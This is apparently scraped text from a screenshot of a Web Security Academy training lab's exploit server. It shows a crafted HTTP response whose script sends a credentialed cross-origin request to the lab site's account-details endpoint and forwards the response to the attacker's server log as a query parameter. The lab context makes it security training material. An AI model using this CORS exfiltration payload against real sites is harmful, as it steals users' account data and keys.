 https://exploit-0a56006c03c13f2080270cd001ca0062.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0a56006c03c13f2080270cd001ca0062.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a3f00cd03403fe1803f0d6400630035.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//exploit-0a56006c03c13f2080270cd001ca0062.exploit-server.net/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log